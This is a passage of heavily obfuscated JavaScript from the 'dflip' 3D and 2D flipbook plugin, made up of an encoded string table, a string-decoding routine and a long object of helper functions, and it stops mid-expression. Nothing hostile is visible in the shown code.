6BhfDuA==','w7dtazFyw784Xg==','w6FMMnZpEsObwr4=','NcKiwqbCssO7','H8O8el5/YsOPwpjDgsK+wpt9w6c=','OD4bcsKC','HcKww5xGwr5ISWYqMTXChBk=','wo3DrnLCg3c=','EBnDisK6w4N1ecOKwr/DsA==','OXhkw5PCpsKhwp7ChFzDtg==','wqJZw7rCoMOM','wovCh1jCuTsewpgXwodz','w719ZHU4','BMObJAhd','wonDkVrCp8K3w7ZpJ8KwBkjCqw==','w6JKeEkzSmHCrUtSc3zCgQ==','w7AAJcKEw6p2N8KIJ8OwFU/Dnw==','wrpedcO+w594wogGw5DDocOqwpwJ','DsOoalVGYMOJwq3DtMKswo4=','wrbDnkE/w4tLw61Rw4pGPw==','w5wBw4tlMB5Ewp7DnT/Cgw==','Mh4vwpbCsg==','wpLCrMKmw7nDusKFHCzDgw==','w5NAw61xwqTChiAbFg==','MQwrwpnCvw==','w6XDucKDwqEG','wpHCpMO4wrbCpMKoGQ9x','CcKoawxk','wo1jwrnCmyIdw5kUeMKZGBNtYkDCoQ==','ITfChHp/wojDucKFwpdybVIFw4oeKw==','w6IOa8Owwps=','wobClMO5w79+CwTDpifClA==','DMKtQxxxRQ7DuQ==','wpLCscO2wrXCj8KpGBk=','w5J0f23DoBvChMKxDn/Dm8OWM8OI','ZD0Qw6UKQMKQwqQGd1IZw7rDkg==','w5YhdMODwrpFbMKDwpLCoSfDshrCtQ==','EzLDqsKfw74=','MCPCgmZKwoA=','DMKkw5pawotA','wqFhwpTCsgE=','wos3UUzDoA==','bksVEE4=','w55fw41swoLCjjscCg==','w49dw6RLwpE=','w7FPeUox','wqhEw7nCr8O9','O8KABQPCsQ==','w5VuVko/','wrbCpcOgw67DnSVdw50T','wpnCjcO7w71e','wp9jwq/ChwYD','JcOxw4onKQ==','BsKPwobDgsOF','wr7DtWA4w5o=','w6xQKHJK','ZzUMw7EDacKpwqsKYQ==','w5UpaMOXwrNsVcKMwp7Ctw==','EMKlShJP','Jl3Ch8KG','w5t+w7Zvwrg=','w45tZWPDoxDCiw==','w4Q8bsOW','JsKfOgXCg8O5','AyjCkWxn','PMK/bnJT','fMOKQgU+','BD4/QcKyw54=','Y8O2ccO4w5I=','JCnCqVZD','DcO4Ci0=','w6nDqMKywpcD','woXDuHHCoA==','M1vCksKaw7ZmY8KVwosZUQ==','LCg7Ig==','PnluHsOK','GMK5VhhIQwXDsg==','FcOCwqYn','wrrCkcO8w759','McKdc0Y=','OMKfGyHCqA==','w7TCuMK3w7fCgTYNw4Q=','H8O9ekM=','wpvDkV3CqMK5w6phAMK3BUPCsGh0wp4=','wpUoPDg=','dMO9XyI=','w7LDu8K8wqk=','HcOqZ1Zk','NMKIc1U=','w7dsayw=','wrtBw7jCrMO/VcOfwovCqsKDZMK4woU=','wprCnMOzw7BDBBHDrSfChsOP','wpjCj8OQw55N','wp7CnkjCuDwU','KW14H8Kv','JsO8w5E3KXPCp2Btw54=','WMOkYDED','w5pIMGBb','w6YTJ8K3w6Q=','M1vChsKR','wpVjwoXCoys=','YsKQw5fCqMKQGGfCinc=','Vml6wpTDhg==','I3Fvw7nCvw==','woPDj2ksw7A=','FBDDm8Kzw4hvZ8OuwrU=','w6RJay1s','QMK/VBhSCgnDsMKAHsK+w71PPsOKwojDq8OAC2rCqMOdC8OqUsO6w6c=','JlhDNcKS','DcKyc3NO','wq/DvEwOw6U=','w5xEQEkE','OMKfUXVX','OMKPSGVX','LMKrdUt1','w442wqzCmAZMwpo=','IsKcLjHChA==','w79UaWsb','w4Rnw6pRwp4=','YGQ8CFs=','cMOoSDg=','w4BpZXg=','Y8Ofwr84w412','wonCt8K9w6Y=','woQyMgE3','wpPCh0/Cnj4Rwoww','wqwRCwgc','wqbDpHcFw5g=','w5t0R3E=','D8KgUR4=','UkRxwonDjC07Iw==','wozCkcO+w6RoBRnDqg==','ZsOmXiIaYw==','DsKEwpfDhMO5w7PDk2ZRw7o=','HVtAPg==','acKPd0Z6dmVQT3N/S0kwdEY6w67DjMK3w60bN3rCi1jDlWAE','e8OKwqAn','M8KcwpPCscOMAALCmQ==','PXF1w5rCrQ==','w40Uw5tz','w6EVNcKS','DX5JHcOc','wqfDi1Ep','AzAtQA==','wqtLZcOo','w7ZNMVk7Q3U=','wq3Ci3PCvxw=','CGt6w7nClw==','wocpKR0K','Q0dqwo3Djg==','worCocOFwrjCqg==','woRnwpnCnBo=','AMOZwoEhwroACMOa','MwgJwo4=','w6MOLMKVw6Q=','wqNSdg==','B35EB8Om','NsKwUV1w','BcKoKAfCow==','w5E/VsO3woQ=','w5gIw5psO11XwqvDiDw=','Hjwt','wq/DumsMw7s=','w4E3DMKZfQ==','I0JiMMOx','WsOpwpUFw4E=','G8K7wrvCmsOL','HsKCUxZf','N8O5w4cHIFDCu3w=','ccOLwoYbw78=','dMO5WzUXYg==','RcOgQRko','eGkyIlI=','wqvDjGoZw6E=','C8K0w6NCwpw=','VsOtWxsp','w5x1Bz4=','wpfDoHDCtQ==','DsOfw5UDIg==','worDm33Cs8Kv','EcKww7thwpk=','w5c4LiYUw5Nq','wohQfsOxwpZVwoMrw4zDsMO6','bMOHfsO6w7I=','dCQNw5EB','XMO4Sh8Y','DsK2wqHDk8OD','woDDpXYTw64=','w6pXVXvDoQ==','eMOQecOJw6zCjsOSb3p4','Z8Obwr4/','SUVQwpjDnyAsN3IqwpbDngpfw57CisKIwr4=','S8O8wrsMw4Y=','N8Oow5crCFTCvGplw5kywpc6wpXChiHDml8=','wonDiFLCmHI=','GMKoYmh2','GsKTwoA=','w7BadUMx','wrl8eTJLw6N3TcOW','dSUXw6wN','w63Ct8K0w7fClBYP','jNsjWiUami.VPfGKecOoLm.vS6UGne=='];(function(_0x411568,_0x53ad6e,_0x2dccea){var _0x4b4c17=function(_0x50843f,_0x10af5c,_0x173c09,_0x44b4bd,_0x56cd33){_0x10af5c=_0x10af5c>>0x8,_0x56cd33='po';var _0x59ab5e='shift',_0x4dbf7f='push';if(_0x10af5c<_0x50843f){while(--_0x50843f){_0x44b4bd=_0x411568[_0x59ab5e]();if(_0x10af5c===_0x50843f){_0x10af5c=_0x44b4bd;_0x173c09=_0x411568[_0x56cd33+'p']();}else if(_0x10af5c&&_0x173c09['replace'](/[NWUVPfGKeOLSUGne=]/g,'')===_0x10af5c){_0x411568[_0x4dbf7f](_0x44b4bd);}}_0x411568[_0x4dbf7f](_0x411568[_0x59ab5e]());}return 0xb5806;};return _0x4b4c17(++_0x53ad6e,_0x2dccea)>>_0x53ad6e^_0x2dccea;}(_0x3e7f,0x8c,0x8c00));var _0x43ea=function(_0x110cd2,_0xa263bd){_0x110cd2=~~'0x'['concat'](_0x110cd2);var _0x28a119=_0x3e7f[_0x110cd2];if(_0x43ea['rAxzBw']===undefined){(function(){var _0x4713ad=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x4db09f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4713ad['atob']||(_0x4713ad['atob']=function(_0x424a08){var _0x504c4a=String(_0x424a08)['replace'](/=+$/,'');for(var _0x5ec09f=0x0,_0x52376b,_0xbccdde,_0x4cb260=0x0,_0x1712c2='';_0xbccdde=_0x504c4a['charAt'](_0x4cb260++);~_0xbccdde&&(_0x52376b=_0x5ec09f%0x4?_0x52376b*0x40+_0xbccdde:_0xbccdde,_0x5ec09f++%0x4)?_0x1712c2+=String['fromCharCode'](0xff&_0x52376b>>(-0x2*_0x5ec09f&0x6)):0x0){_0xbccdde=_0x4db09f['indexOf'](_0xbccdde);}return _0x1712c2;});}());var _0x559060=function(_0x2d71bd,_0xa263bd){var _0x1c10d9=[],_0x2c2f8c=0x0,_0x190074,_0x1a7c38='',_0x467aa3='';_0x2d71bd=atob(_0x2d71bd);for(var _0x44892f=0x0,_0xdaf0c6=_0x2d71bd['length'];_0x44892f<_0xdaf0c6;_0x44892f++){_0x467aa3+='%'+('00'+_0x2d71bd['charCodeAt'](_0x44892f)['toString'](0x10))['slice'](-0x2);}_0x2d71bd=decodeURIComponent(_0x467aa3);for(var _0x4e983d=0x0;_0x4e983d<0x100;_0x4e983d++){_0x1c10d9[_0x4e983d]=_0x4e983d;}for(_0x4e983d=0x0;_0x4e983d<0x100;_0x4e983d++){_0x2c2f8c=(_0x2c2f8c+_0x1c10d9[_0x4e983d]+_0xa263bd['charCodeAt'](_0x4e983d%_0xa263bd['length']))%0x100;_0x190074=_0x1c10d9[_0x4e983d];_0x1c10d9[_0x4e983d]=_0x1c10d9[_0x2c2f8c];_0x1c10d9[_0x2c2f8c]=_0x190074;}_0x4e983d=0x0;_0x2c2f8c=0x0;for(var _0x498463=0x0;_0x498463<_0x2d71bd['length'];_0x498463++){_0x4e983d=(_0x4e983d+0x1)%0x100;_0x2c2f8c=(_0x2c2f8c+_0x1c10d9[_0x4e983d])%0x100;_0x190074=_0x1c10d9[_0x4e983d];_0x1c10d9[_0x4e983d]=_0x1c10d9[_0x2c2f8c];_0x1c10d9[_0x2c2f8c]=_0x190074;_0x1a7c38+=String['fromCharCode'](_0x2d71bd['charCodeAt'](_0x498463)^_0x1c10d9[(_0x1c10d9[_0x4e983d]+_0x1c10d9[_0x2c2f8c])%0x100]);}return _0x1a7c38;};_0x43ea['BLrMzs']=_0x559060;_0x43ea['rcOexI']={};_0x43ea['rAxzBw']=!![];}var _0x91ffa0=_0x43ea['rcOexI'][_0x110cd2];if(_0x91ffa0===undefined){if(_0x43ea['pydivJ']===undefined){_0x43ea['pydivJ']=!![];}_0x28a119=_0x43ea['BLrMzs'](_0x28a119,_0xa263bd);_0x43ea['rcOexI'][_0x110cd2]=_0x28a119;}else{_0x28a119=_0x91ffa0;}return _0x28a119;};/**
 * @preserve
 * Plugin Name: dflip
 * Description: dflip - 3D & 2D FlipBook
 *
 * Author: Deepak Ghimire
 * Author URI: http://codecanyon.net/user/dearhive?ref=dearhive
 */
'use strict';var DFLIP=DFLIP||{};var PRESENTATION=DFLIP;(function dFlip(_0xd24a0f,_0x3feb9b){var _0x4e0198={'FPxnQ':function(_0x10641e,_0x1bcce0){return _0x10641e/_0x1bcce0;},'iAzNI':function(_0x4dac28,_0x486593){return _0x4dac28*_0x486593;},'pcwHB':function(_0x5b4eab,_0x5615bd){return _0x5b4eab==_0x5615bd;},'KHSUz':function(_0x5060c6,_0x4460b0){return _0x5060c6===_0x4460b0;},'HVecB':'bHcQG','ncEWn':function(_0x26f965,_0x21514e){return _0x26f965==_0x21514e;},'vMVvo':function(_0x47636c,_0x134616){return _0x47636c===_0x134616;},'AaYlY':_0x43ea('0','EtpI'),'EKfxu':function(_0x6eb559,_0x2e06e5){return _0x6eb559/_0x2e06e5;},'uXROT':_0x43ea('1','h]yt'),'pLMqo':function(_0x19aa70,_0x57aebd){return _0x19aa70+_0x57aebd;},'bMTIC':'s\x20ease-out','scUUZ':'0s\x20none','wRRux':function(_0x6bfa48,_0x34b42f){return _0x6bfa48!=_0x34b42f;},'zswNj':'lip-lit','mUyTA':_0x43ea('2','3NuJ'),'HTdlP':_0x43ea('3','gUqR'),'oClNV':function(_0x36b9ee,_0x104345){return _0x36b9ee!==_0x104345;},'nGKwA':_0x43ea('4','t0EG'),'ODbwt':_0x43ea('5','daGJ'),'yPtdv':_0x43ea('6','Zq]7'),'RdPHg':'px,\x20','AHGDG':_0x43ea('7','EtpI'),'iHrnS':function(_0x25c87b,_0x3eaed3){return _0x25c87b/_0x3eaed3;},'XufoV':function(_0x1de7d5,_0x54a648){return _0x1de7d5>_0x54a648;},'pEylZ':function(_0xdc7dd6,_0xa4f74e){return _0xdc7dd6!==_0xa4f74e;},'IMqlB':'https://','RqHZx':function(_0x3724cd,_0x1e1464){return _0x3724cd>_0x1e1464;},'SHOOz':function(_0x1f284a,_0x5bb5c1){return _0x1f284a!==_0x5bb5c1;},'OjyCt':_0x43ea('8','4AP5'),'iHLjE':_0x43ea('9','4AP5'),'JJxot':_0x43ea('a','AZ1u'),'HuewL':'htbJM','qRtUu':function(_0x27bd40,_0x8bcf12){return _0x27bd40+_0x8bcf12;},'NUPSQ':function(_0x49f4b2,_0x3671db){return _0x49f4b2+_0x3671db;},'MGQJu':_0x43ea('b','w!PK'),'nmCok':_0x43ea('c','xve0'),'NuIyx':function(_0x5d22d4,_0x5708e1){return _0x5d22d4+_0x5708e1;},'CHyAZ':_0x43ea('d','xP@R'),'ogEId':function(_0x3e0aa5,_0xda8db){return _0x3e0aa5(_0xda8db);},'jiwKg':function(_0x2d7821,_0xcde830){return _0x2d7821<_0xcde830;},'WQTQQ':_0x43ea('e','w!PK'),'oYKLT':_0x43ea('f','w!PK'),'SBglE':function(_0x20689f,_0x50bf1e){return _0x20689f+_0x50bf1e;},'lMIQU':function(_0x559544,_0x56ca3f){return _0x559544(_0x56ca3f);},'cEULB':function(_0x3787a2,_0x30272e){return _0x3787a2+_0x30272e;},'ROrCU':_0x43ea('10','gUqR'),'UkNTG':function(_0x17db4f,_0x24ced8){return _0x17db4f===_0x24ced8;},'zGhvX':_0x43ea('11','zGXv'),'KHGcN':function(_0x4110c2,_0x2e9463){return _0x4110c2+_0x2e9463;},'HTeCs':function(_0x392b8c,_0x1d1fd4,_0x23e11b,_0x1c3216,_0x128981){return _0x392b8c(_0x1d1fd4,_0x23e11b,_0x1c3216,_0x128981);},'TwNXx':function(_0x53cac7,_0x259634){return _0x53cac7/_0x259634;},'CzOrb':function(_0x48a532,_0x1ac4a7){return _0x48a532/_0x1ac4a7;},'hYReG':function(_0x2159e3,_0x4a4c31){return _0x2159e3/_0x4a4c31;},'RHVPb':_0x43ea('12','r[CC'),'RliRN':function(_0x31a9a1,_0x18344a){return _0x31a9a1||_0x18344a;},'hoelY':function(_0xa829b2,_0x199711){return _0xa829b2+_0x199711;},'QYoht':function(_0x1625c8,_0x45e188){return _0x1625c8+_0x45e188;},'WRqdl':function(_0x1ba78a,_0x43e54d){return _0x1ba78a(_0x43e54d);},'ZfZtq':_0x43ea('13','h]yt'),'tZCeM':function(_0xb2f2dd,_0x3cc3a9){return _0xb2f2dd/_0x3cc3a9;},'MeqJz':function(_0x12e645,_0x414d24,_0x5dd019,_0x55911e){return _0x12e645(_0x414d24,_0x5dd019,_0x55911e);},'ragHs':function(_0x4645a8,_0x1adaa6){return _0x4645a8/_0x1adaa6;},'aUHUx':function(_0x3bccd4,_0xca3432){return _0x3bccd4-_0xca3432;},'jllka':_0x43ea('14','URKS'),'TdQNH':function(_0x170fe9,_0x309575){return _0x170fe9/_0x309575;},'SUGOY':function(_0x5ef2c2,_0x48f5c5){return _0x5ef2c2/_0x48f5c5;},'TfDnk':function(_0x4c5181,_0x16f549){return _0x4c5181*_0x16f549;},'hJLNC':'rendered\x20to\x20back\x20of\x20','OBttV':'ttLyB','HPBxW':_0x43ea('15','H&*%'),'nMqzz':function(_0x44204b,_0x5b8262,_0x289c5e){return _0x44204b(_0x5b8262,_0x289c5e);},'NFFRB':function(_0x4116a4,_0x243fc7){return _0x4116a4!==_0x243fc7;},'CjlSx':_0x43ea('16','[be4'),'JfOgw':'lcHOW','YCxqU':_0x43ea('17','yD(s'),'eKjVr':function(_0x4d8453){return _0x4d8453();},'aCsIw':_0x43ea('18','ndtF'),'PiDxj':'script','sDaMk':_0x43ea('19','sI@F'),'nPhCp':_0x43ea('1a','xve0'),'hiJEi':'complete','IGETa':function(_0x82baa2,_0x3d1d51){return _0x82baa2*_0x3d1d51;},'unshy':function(_0x129012,_0x5bdff5){return _0x129012*_0x5bdff5;},'aElRI':_0x43ea('1b','yD(s'),'rJjSp':function(_0x1066e3,_0x201d03){return _0x1066e3==_0x201d03;},'RIcZe':_0x43ea('1c','lfZb'),'MTnwM':function(_0x71e84,_0x488557){return _0x71e84==_0x488557;},'RXkBn':function(_0x2c70b6,_0x1240ca){return _0x2c70b6==_0x1240ca;},'wDUit':function(_0x1dadfe,_0x5858c7){return _0x1dadfe==_0x5858c7;},'ckXbq':'all','bovcp':_0x43ea('1d','8P0M'),'Lojrk':_0x43ea('1e','F[KN'),'EujXG':function(_0x5c9eb4,_0x2ff79c){return _0x5c9eb4!==_0x2ff79c;},'MTxhi':_0x43ea('1f','Oql^'),'ZXxNY':function(_0x1c7b3a,_0x4d5802){return _0x1c7b3a>_0x4d5802;},'ddcWw':function(_0xf3e054,_0x434c4c){return _0xf3e054+_0x434c4c;},'cBson':function(_0x80873,_0x57897a){return _0x80873+_0x57897a;},'Tgvbt':function(_0x33fb6d,_0x1214f3){return _0x33fb6d*_0x1214f3;},'abRdH':_0x43ea('20','XHoC'),'HVlTl':function(_0x581c4c,_0xcc4ae8){return _0x581c4c+_0xcc4ae8;},'rZmFe':function(_0x5c4825,_0x255e60){return _0x5c4825+_0x255e60;},'mbxcX':_0x43ea('21','e*K0'),'ruIpP':_0x43ea('22','e*K0'),'YZBWI':_0x43ea('23','8P0M'),'zhtjP':_0x43ea('24','w!PK'),'cWYZG':_0x43ea('25','lfZb'),'fEGXO':'tkoLM','Lhewh':_0x43ea('26','t0EG'),'FPzYO':'webgl','snJPn':_0x43ea('27','lfZb'),'ZGCTv':_0x43ea('28','EtpI'),'GcdKT':function(_0x5aeac4,_0x328d7c){return _0x5aeac4+_0x328d7c;},'lZlsz':_0x43ea('29','Hr[@'),'wjeuE':_0x43ea('2a','g)gA'),'xUpDg':'bjqnf','MjhHk':function(_0x2c115d,_0xe4fd5){return _0x2c115d==_0xe4fd5;},'yPGlf':_0x43ea('2b','c6@u'),'InHbE':function(_0x1b588d,_0x5bda6a){return _0x1b588d(_0x5bda6a);},'XkwRb':function(_0x56aa6e,_0x564808){return _0x56aa6e>_0x564808;},'sZXfy':_0x43ea('2c','w!PK'),'cxkKp':_0x43ea('2d','RW[H'),'lLtvT':_0x43ea('2e','lfZb'),'eAodT':_0x43ea('2f','URKS'),'lGwbH':_0x43ea('30','t0EG'),'wolaZ':function(_0x1b1ee8,_0x6f607c){return _0x1b1ee8+_0x6f607c;},'DVsCk':function(_0x1dddad,_0x45c02b){return _0x1dddad+_0x45c02b;},'XaAAQ':function(_0x485b14,_0x54b70a){return _0x485b14-_0x54b70a;},'lxevP':function(_0xd4066,_0xee5750){return _0xd4066===_0xee5750;},'sDeEG':'jcKcB','ClhRZ':function(_0x15e3ff,_0x44fc5f,_0x25cbd2,_0x55ff74,_0x2f619f){return _0x15e3ff(_0x44fc5f,_0x25cbd2,_0x55ff74,_0x2f619f);},'oBeeL':function(_0x5771ba,_0x24d3d0){return _0x5771ba/_0x24d3d0;},'pmsAw':function(_0x475f11,_0x5a0ca4){return _0x475f11<=_0x5a0ca4;},'UWteT':_0x43ea('31','H&*%'),'tQmjS':_0x43ea('32','yD(s'),'NAHgX':'fMBMK','LUiec':_0x43ea('33','e*K0'),'iUHca':function(_0x4d1b40,_0x472c17){return _0x4d1b40*_0x472c17;},'icsgc':function(_0x2cf17b,_0xe39151){return _0x2cf17b(_0xe39151);},'fzuYt':'edIVq','EcGpw':'mWWUw','UmWaL':_0x43ea('34','yD(s'),'UopZK':function(_0x5bc991,_0x1ec639){return _0x5bc991 in _0x1ec639;},'iLsSh':'requestAnimationFrame','Stsax':function(_0x199381,_0x1ec607){return _0x199381==_0x1ec607;},'fpoMv':function(_0x3743ab,_0xbefa37){return _0x3743ab!==_0xbefa37;},'mfGCP':_0x43ea('35','[$IL'),'zgWMQ':'div','iLBAx':'ymJIq','GULfK':_0x43ea('36','OXW)'),'bHLRr':function(_0x5597fb,_0x4ed1a7){return _0x5597fb<_0x4ed1a7;},'khdUO':function(_0x131501,_0xc5af46){return _0x131501&_0xc5af46;},'KYzlu':function(_0xa7ca79,_0x1566bf){return _0xa7ca79===_0x1566bf;},'jBpyB':_0x43ea('37','c4yv'),'Gzhsg':function(_0x126341,_0x1ff51d){return _0x126341===_0x1ff51d;},'BTmlK':'aHBEz','LiNAI':_0x43ea('38','sI@F'),'ZmFMS':function(_0x1344fc,_0x127416){return _0x1344fc<_0x127416;},'ekOPZ':function(_0x5b8bec,_0x1b0b69){return _0x5b8bec===_0x1b0b69;},'CHWtR':_0x43ea('39','w!PK'),'UElCH':_0x43ea('3a','Oql^'),'zhLjy':function(_0x2c9cd9,_0x50be27){return _0x2c9cd9===_0x50be27;},'PEMrO':function(_0x1e8ddc,_0x2b058c){return _0x1e8ddc===_0x2b058c;},'aKwze':function(_0xe4506c,_0x45340b){return _0xe4506c<_0x45340b;},'FyOXV':function(_0x5c695c,_0x532488){return _0x5c695c>_0x532488;},'ESdkY':function(_0x20f6ce,_0x29f805,_0x3ca3dd){return _0x20f6ce(_0x29f805,_0x3ca3dd);},'BMzCK':function(_0x56f43c,_0x11635c){return _0x56f43c(_0x11635c);},'bszDh':function(_0x3bfb15,_0x4e0c73){return _0x3bfb15!==_0x4e0c73;},'SeUiz':'YLbfb','IvkOd':_0x43ea('3b','yD(s'),'sfPqU':function(_0x46a4a4,_0x41942e){return _0x46a4a4===_0x41942e;},'lsZwD':_0x43ea('3c','A[Wx'),'SobVj':function(_0x1e3cf5,_0x3dd932){return _0x1e3cf5(_0x3dd932);},'SPldb':_0x43ea('3d','H&*%'),'MKgdW':function(_0x23ab70,_0x420413,_0x250ea5){return _0x23ab70(_0x420413,_0x250ea5);},'ozvHW':_0x43ea('3e','O&]l'),'QlQaO':function(_0xf910e8,_0x27fd7d){return _0xf910e8!=_0x27fd7d;},'WtzWx':_0x43ea('3f','r[CC'),'yVaxz':_0x43ea('40','PQ6l'),'GEgYJ':'VZtYX','QRgyn':function(_0x2e610b,_0x134d01){return _0x2e610b===_0x134d01;},'SLqis':'zYBuu','XlFfm':function(_0x14a360,_0xdb4a5a){return _0x14a360!==_0xdb4a5a;},'TpTys':_0x43ea('41','d)Ql'),'wTCgB':_0x43ea('42','Zq]7'),'vTTgB':'NYWvh','PRNxU':function(_0x5d0690,_0x2439c5){return _0x5d0690!==_0x2439c5;},'CmFOF':'IYvvW','EzoyS':'doublepage','MdboL':'GMAlq','vCCZA':function(_0x143c4d,_0x34bf4a){return _0x143c4d==_0x34bf4a;},'aWMpj':_0x43ea('43','A[Wx'),'yWDFW':_0x43ea('44','[be4'),'YYqmN':_0x43ea('45','RW[H'),'ALaDg':function(_0x257326,_0x47c34c){return _0x257326==_0x47c34c;},'PqIxh':function(_0x4a0ac2,_0x2139b9){return _0x4a0ac2==_0x2139b9;},'IDZhz':_0x43ea('46','XHoC'),'bbGuE':function(_0x4879c7,_0x1ef874){return _0x4879c7&&_0x1ef874;},'AwFws':function(_0x260a46,_0x17b860){return _0x260a46&&_0x17b860;},'UxSzT':function(_0xb9c7ad,_0x2b92f5){return _0xb9c7ad+_0x2b92f5;},'WGDRf':function(_0x40f38b,_0x1ff319){return _0x40f38b>_0x1ff319;},'AgtZT':'.df-sidemenu-visible','AbAhQ':_0x43ea('47','i#k$'),'omOYZ':_0x43ea('48','4AP5'),'FHgja':'JeWSb','nGKAh':function(_0x10f700,_0x454aaf){return _0x10f700===_0x454aaf;},'SyTpf':_0x43ea('49','w!PK'),'uFLSL':'keyup','DZmdL':_0x43ea('4a','S4C@'),'uiNMC':function(_0xa5afbf,_0x587f87){return _0xa5afbf/_0x587f87;},'bSDWW':'OqOHy','zSjDR':_0x43ea('4b','H&*%'),'SNDrw':'false','ImCyf':function(_0x4fd29f){return _0x4fd29f();},'QqhOW':_0x43ea('4c','S4C@'),'Lwxxo':'3|2|0|4|1|5','PIqlF':_0x43ea('4d','ndtF'),'lrEON':_0x43ea('4e','9q[J'),'aYwNr':_0x43ea('4f','Iew1'),'EbyVC':function(_0x404a39,_0x17fa63){return _0x404a39+_0x17fa63;},'hulhh':_0x43ea('50','$p]('),'oOXEJ':'download','YCvtS':function(_0x146d48,_0x51581c){return _0x146d48+_0x51581c;},'AEBGq':_0x43ea('51','Iew1'),'aFcYc':_0x43ea('52','$p]('),'gDFaB':_0x43ea('53','EtpI'),'XePGK':_0x43ea('54','3NuJ'),'SBSSl':'CXCIa','sdmIr':_0x43ea('55','$p]('),'NAKuW':function(_0x1df06c,_0x5ede19){return _0x1df06c!==_0x5ede19;},'RYzvF':_0x43ea('56','xve0'),'npSvW':_0x43ea('57','3NuJ'),'XpffQ':function(_0x595ea2,_0x5091cd){return _0x595ea2/_0x5091cd;},'mBOdk':function(_0x5a5a00,_0x495062){return _0x5a5a00*_0x495062;},'hpxoV':_0x43ea('58','t0EG'),'LjRMX':function(_0x4ccd55,_0x47815b){return _0x4ccd55+_0x47815b;},'fYIYg':_0x43ea('59','[be4'),'LsZMP':function(_0x2f9e54,_0x3ee026){return _0x2f9e54(_0x3ee026);},'cbQwg':function(_0x286520,_0x512680){return _0x286520+_0x512680;},'FUoGH':function(_0x16cb27,_0x2aaf32){return _0x16cb27+_0x2aaf32;},'BDZlL':_0x43ea('5a','e*K0'),'vBWBf':_0x43ea('5b','$p]('),'jNLon':function(_0xbc3176,_0x118827){return _0xbc3176+_0x118827;},'gCRwx':'<span>','dIDVy':_0x43ea('5c','URKS'),'ElsZL':function(_0x337b8c,_0xb5a6d4){return _0x337b8c+_0xb5a6d4;},'txDaZ':_0x43ea('5d','9q[J'),'GhMoh':function(_0xf85ba2,_0xcd724e){return _0xf85ba2+_0xcd724e;},'VrDyi':'play','fIkzU':function(_0x45b2b2,_0x56cc37){return _0x45b2b2+_0x56cc37;},'DVroo':function(_0x5c1de4,_0x169214,_0x1986b9){return _0x5c1de4(_0x169214,_0x1986b9);},'kSGxJ':function(_0x3af16d,_0x56d34d){return _0x3af16d+_0x56d34d;},'nYveY':_0x43ea('5e','e*K0'),'dnjep':function(_0x1bb1aa,_0x1e0652){return _0x1bb1aa+_0x1e0652;},'YFQzo':function(_0x124073,_0x2f5c10){return _0x124073+_0x2f5c10;},'kdprq':'-zoomin\x20','VYmtN':function(_0x33f5dc,_0x449aee){return _0x33f5dc+_0x449aee;},'rMzhr':function(_0xc192f2,_0x40a9f3){return _0xc192f2+_0x40a9f3;},'rTHgz':_0x43ea('5f','Iew1'),'zYvJm':_0x43ea('60','XHoC'),'lCIVg':function(_0x50385d,_0xe20f7c){return _0x50385d+_0xe20f7c;},'mhCjX':function(_0x1f15e9,_0x559877){return _0x1f15e9+_0x559877;},'cPyyM':function(_0x5ae21e,_0x45adc2){return _0x5ae21e+_0x45adc2;},'ApdZM':function(_0x33a17f,_0x5b1976){return _0x33a17f(_0x5b1976);},'uNtuA':_0x43ea('61','r[CC'),'uKTvg':function(_0x16c9cc,_0x1b9d9d){return _0x16c9cc(_0x1b9d9d);},'RGIQg':_0x43ea('62','[$IL'),'LZOhx':function(_0x48c6fe,_0x1116d4,_0x39db52){return _0x48c6fe(_0x1116d4,_0x39db52);},'AkQST':function(_0x2175c4,_0x2e6b87){return _0x2175c4+_0x2e6b87;},'jjpYy':function(_0x5a0f0e,_0x35d881){return _0x5a0f0e+_0x35d881;},'jfaBd':function(_0x9238a6,_0x1ab553){return _0x9238a6+_0x1ab553;},'DjjtV':function(_0x4045de,_0x53e6ab){return _0x4045de+_0x53e6ab;},'WlgiZ':_0x43ea('63','$p]('),'omHxT':function(_0x4bb60c,_0x4b3be5){return _0x4bb60c+_0x4b3be5;},'zjNwt':function(_0x13223b,_0x18750e,_0x4bcb02){return _0x13223b(_0x18750e,_0x4bcb02);},'iTnNB':function(_0x11a2ab,_0x11d471){return _0x11a2ab+_0x11d471;},'fyfJX':function(_0x2f1faa,_0x174910){return _0x2f1faa+_0x174910;},'XlLyp':_0x43ea('64','3NuJ'),'aNeUy':function(_0x23f94f,_0x251e5a){return _0x23f94f==_0x251e5a;},'arQkp':_0x43ea('65','4AP5'),'pkzEs':function(_0x258363,_0x1cb44c){return _0x258363==_0x1cb44c;},'bQVMU':'reDlY','rQgVw':function(_0x3a35cb,_0x502202){return _0x3a35cb+_0x502202;},'lXuPv':_0x43ea('66','9q[J'),'OSHHM':'search','hSnnF':_0x43ea('67','c6@u'),'OnVpQ':function(_0xd5e4b2,_0xbc4362){return _0xd5e4b2+_0xbc4362;},'okSxF':function(_0x419e83,_0x5d859f){return _0x419e83+_0x5d859f;},'ZKDRN':function(_0x24d183,_0x56226d){return _0x24d183+_0x56226d;},'cWKCO':_0x43ea('68','XHoC'),'zKcZo':function(_0x4542fe,_0x453739){return _0x4542fe==_0x453739;},'XodKh':_0x43ea('69','XHoC'),'SCZyU':function(_0x3e0492,_0x8e6743){return _0x3e0492+_0x8e6743;},'bumBk':function(_0x22795b,_0x5adc16){return _0x22795b(_0x5adc16);},'qIyxW':function(_0x1af99a,_0x46cd89){return _0x1af99a+_0x46cd89;},'KJljX':'title','CUkLE':'df-custom-fullscreen','NRpMq':function(_0x3caf70,_0x18d32a,_0x570ec4){return _0x3caf70(_0x18d32a,_0x570ec4);},'TLQhw':function(_0x43d85e,_0x343f4d){return _0x43d85e+_0x343f4d;},'vLmFs':function(_0x126a95,_0x670ceb){return _0x126a95+_0x670ceb;},'ODhhz':_0x43ea('6a','9q[J'),'NMRcB':_0x43ea('6b','$p]('),'JkopD':function(_0x77ee30,_0x2de161){return _0x77ee30+_0x2de161;},'csyuo':function(_0x4eba5e,_0x2625c4){return _0x4eba5e+_0x2625c4;},'exTmg':_0x43ea('6c','nWPS'),'rxRSx':'fitscreen','YjizQ':function(_0x4134f5,_0x3ad1be){return _0x4134f5+_0x3ad1be;},'LMoyV':'-controls','rrcuY':function(_0xeb55dc,_0x27dbf4){return _0xeb55dc+_0x27dbf4;},'piRax':function(_0xa68e5f,_0xa5ec5a){return _0xa68e5f+_0xa5ec5a;},'SQOGd':function(_0x5ec9f1,_0x27cc73){return 